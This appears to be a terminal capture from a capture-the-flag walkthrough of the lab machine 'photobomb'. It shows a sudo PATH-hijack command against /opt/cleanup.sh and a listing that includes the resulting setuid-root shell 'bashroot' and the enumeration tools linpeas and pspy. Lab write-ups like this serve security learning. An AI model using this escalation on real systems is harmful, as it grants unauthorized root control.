 wizard@photobomb:/tmp$ sudo PATH=/tmp/find:$PATH /opt/cleanup.sh
wizard@photobomb:/tmp$ ls -la
total 5068
drwxrwxrwt 14 root   root      4096 May 25 17:17 .
drwxr-xr-x 18 root   root      4096 Sep 16  2022 ..
-rwsr-sr-x  1 root   root   1183448 May 25 17:17 bashroot
prw-r--r--  1 wizard wizard       0 May 25 17:02 f
drwxrwxr-x  2 wizard wizard    4096 May 25 17:08 find
drwxrwxrwt  2 root   root      4096 May 25 16:36 .font-unix
drwxrwxrwt  2 root   root      4096 May 25 16:36 .ICE-unix
-rwxrwxrwx  1 wizard wizard  840085 Apr 23 21:01 linpeas.sh
-rw-rw-r--  1 wizard wizard 3104768 Mar 13 21:25 pspy64
drwx------  3 root   root      4096 May 25 16:36 systemd-private-7f42a77e09b34cb5bd3476e4e3f83e56-ModemManager.service-dc6sfj
drwx------  3 root   root      4096 May 25 16:36 systemd-private-7f42a77e09b34cb5bd3476e4e3f83e56-systemd-logind.service-V7nUXg
drwx------  3 root   root      4096 May 25 16:43 systemd-private-7f42a77e09b34cb5bd3476e4e3f83e56-systemd-resolved.service-m6mGdf
drwx------  3 root   root      4096 May 25 16:36 systemd-private-7f42a77e09b34cb5bd3476e4e3f83e56-systemd-timesyncd.service-n8HATe
drwxrwxrwt  2 root   root      4096 May 25 16:36 .Test-unix
drwx------  2 wizard wizard    4096 May 25 17:06 tmux-1000
drwx------  2 root   root      4096 May 25 16:43 vmware-root_684-2697598348
drwxrwxrwt  2 root   root      4096 May 25 16:36 .X11-unix
drwxrwxrwt  2 root   root      4096 May 25 16:36 .XIM-unix